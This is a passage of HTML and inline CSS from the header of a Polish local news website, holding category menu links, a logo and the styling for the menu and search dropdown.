<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-127"><a href="https://infopyskowice.pl/i/kryminalki/"><div class="tdb-menu-item-text">Kryminałki</div></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-128"><a href="https://infopyskowice.pl/i/polityka-samorzad/"><div class="tdb-menu-item-text">Polityka, samorząd</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
padding-top:18px !important;
padding-bottom:18px !important;
width:20% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_38 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
                .tdi_38 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_38 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_38 .tdb-logo-text-title{
                    display: none;
                
                     background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Molle !important;font-size:28px !important;line-height:1.4 !important;;
                }.tdi_38 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_38 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_38 .tdb-logo-text-title{
				    background: none;
					color: #444444;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_38 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
width:40% !important;
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_41 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_41 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_41 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    color: #444444;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li.current-menu-item > a,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a,
				.tdi_41 .tdb-menu > li:hover > a,
				.tdi_41 .tdb-menu > li.tdb-hover > a,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0070be;
				}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0070be;
				}
</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-prawa" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132"><a href="https://infopyskowice.pl/i/wydarzenia/"><div class="tdb-menu-item-text">Wydarzenia</div></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://infopyskowice.pl/i/powiat-gliwicki/"><div class="tdb-menu-item-text">Powiat gliwicki</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-top:23px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_44 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #444444;
                }.tdi_44 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_44 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_44{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_44 .tdb-search-txt{
                    top: 0px;
                }.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 320px;
                }.tdi_44 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_44 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_44 .tdb-drop-down-search-inner,
                .tdi_44 .tdb-search-form,
                .tdi_44 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_44 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_44 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_44 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_44 .result-msg{
                    padding: 5px 0 15px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_44 .tdb-head-search-btn svg,
                .tdi_44 .tdb-head-search-btn svg *{
                    fill: #444444;
                }.tdi_44 .tdb-head-search-btn:hover i{
                    color: #0070be;
                }.tdi_44 .tdb-head-search-btn:hover svg,
                .tdi_44 .tdb-head-search-btn:hover svg *{
                    fill: #0070be;
                }.tdi_44 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_44 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_44 .tdb-head-search-form-btn{
                    background-color: #1e73be;
                
                    font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;
                }.tdi_44 .tdb-head-search-form-btn:hover{
                    background-color: #444444;
                }.tdi_44 .result-msg,
                .tdi_44 .result-msg a{
                    color: #444444;
                }.tdi_44 .result-msg a:hover{
                    color: #0070be;
                }.tdi_44 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_44 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_44 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: none;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: none;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-module-title a{
					color: #444444;
				}body .tdi_44 .td_module_wrap:hover .td-module-title a,
				.tdi_44 .tdb-aj-cur-element .entry-title a{
					color: #0070be !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_44 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_44 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_44 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_44 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 280px;
                }.tdi_44 .tdb-search-form{
                    padding: 20px 20px 5px  ;
                }.tdi_44 .result-msg{
                    padding: 0 0 10px;
                }.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}
}
